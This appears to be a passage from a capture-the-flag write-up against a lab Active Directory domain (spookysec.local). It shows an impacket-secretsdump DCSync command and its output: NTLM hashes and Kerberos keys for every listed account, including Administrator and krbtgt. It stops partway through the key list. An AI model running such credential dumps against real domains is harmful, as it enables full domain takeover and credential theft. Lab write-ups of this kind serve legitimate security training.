 └─# impacket-secretsdump -just-dc backup@spookysec.local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:516524b54c1371045aa072b80342d13c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8
51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe